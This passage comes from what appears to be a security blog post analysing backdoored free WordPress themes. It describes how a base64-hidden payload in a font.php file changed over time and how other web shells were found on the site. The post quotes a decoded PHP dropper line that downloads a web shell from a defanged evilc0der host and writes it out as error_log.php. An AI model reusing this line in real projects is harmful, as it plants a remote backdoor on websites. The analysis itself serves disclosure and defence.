
In December 2018, I noticed that the character string hidden with base64 in the file http://wp[.]com.tr/wz.txt had been changed. When I decoded the hidden character string, I found that the code $z=fopen(‘error_log.php’,’w’);fwrite($z,file_get_contents(‘http://download[.]evilc0der[.]org/shell-indir/error_log.txt’));fclose($z); print(); had been added to the previous code in font.php file. This code creates another php web shell file named error_log.php beside font.php. The fact that the password for this php web shell file is different from the others increases the possibility that the http://wp[.]com.tr site has been hacked by another group and that another code has been added to the current font.php file.

Before completing my research, when I continued to explore the http://www[.]wp[.]com.tr/wp-includes/ folder, I also encountered the a.php file that I had previously identified and has the password within it.
In short, I would recommend that you check the theme you have downloaded for free on the Internet on the site http://themecheck.info/ before installing it, otherwise, as you will see, it is not difficult to become a victim of malicious individuals who are lying in wait.
Hope to see you in the following articles.